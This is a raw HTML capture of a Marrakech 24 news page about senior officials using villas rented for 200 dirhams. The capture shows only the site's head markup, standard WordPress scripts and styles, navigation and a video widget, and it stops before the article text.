

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D9%85%D8%B3%D8%A4%D9%88%D9%84%D9%8A%D9%86-%D9%83%D8%A8%D8%A7%D8%B1%D8%A7-%D9%8A%D8%B3%D8%AA%D9%81%D9%8A%D8%AF%D9%88%D9%86-%D9%85%D9%86-%D9%81%D9%8A%D9%84%D8%A7%D8%AA-%D8%A8%D9%80200-%D8%AF%D8%B1
body_size: 12270
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>مسؤولين كبارا يستفيدون من فيلات بـ200 درهم، في مراكش و مدن أخرى &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "مسؤولين كبارا يستفيدون من فيلات بـ200 درهم، في مراكش و مدن أخرى - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24    أفادت يومية المساء أن مسؤولين كبارا لازالوا يستغلون  فيلات بـ200 درهم، بحيث أفاد"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; مسؤولين كبارا يستفيدون من فيلات بـ200 درهم، في مراكش و مدن أخرى خلاصة التعليقات" href="https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584%25d9%258a%25d9%2586-%25d9%2583%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2581%25d9%258a%25d8%25af%25d9%2588%25d9%2586-%25d9%2585%25d9%2586-%25d9%2581%25d9%258a%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a8%25d9%2580200-%25d8%25af%25d8%25b1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584%25d9%258a%25d9%2586-%25d9%2583%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2581%25d9%258a%25d8%25af%25d9%2588%25d9%2586-%25d9%2585%25d9%2586-%25d9%2581%25d9%258a%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a8%25d9%2580200-%25d8%25af%25d8%25b1&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-531 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
